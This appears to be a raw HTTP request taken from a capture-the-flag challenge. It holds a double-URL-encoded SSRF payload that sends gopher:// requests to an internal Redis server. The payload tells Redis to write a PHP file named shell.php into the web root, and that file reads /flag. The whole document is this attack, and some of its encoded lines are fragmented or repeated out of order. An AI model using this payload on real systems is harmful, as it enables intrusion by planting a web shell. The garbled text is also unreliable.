 GET
/index.php?url=gopher://173.167.10.11:6379/_%25%32%41%31%25%30%44%25%30%41%25%32%
34%38%25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%2
5%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74
%25%30%44%25%30%41%25%32%34%31%25%30%44%25%30%41%31%25%30%44%25%30%
41%25%32%34%34%30%25%30%44%25%30%41%25%30%41%25%30%41%25%33%43%25%3
3%46%70%68%70%25%32%30%70%68%70%69%6e%66%6f%25%32%38%25%32%39%25%33
%42%72%65%61%64%66%69%6c%65%25%32%38%25%32%37%2f%66%6c%61%67%25%32%
37%25%32%39%25%33%42%25%33%46%25%33%45%25%30%41%25%30%41%25%30%44%2
5%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41
%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%
73%65%74%25%30%44%25%30%41%25%32%34%33%25%3
5%30%44%25%30%41%25%32%34%31%33%25%30%44%25
77%77%2f%68%74%6d%6c%25%30%44%25%30%41%25%3
%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41
%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31
%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30
%41%25%32%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%
44%25%30%41%25%32%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%3
0%41%73%61%76%65%25%30%44%25%30%41%25%30%41&submit=%E6%8F%90%E4%BA%
A4 HTTP/1.1
gopher://173.167.10.11:6379/_%2A1%0D%0
%0A%0A%3C%3Fphp%20phpinfo%28%29%
0Aset%0D%0A%243%0D%0Adir%0D%0A%
Host: 0ba5aa76-cea6-45b0-9959-95e4bd15f50a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close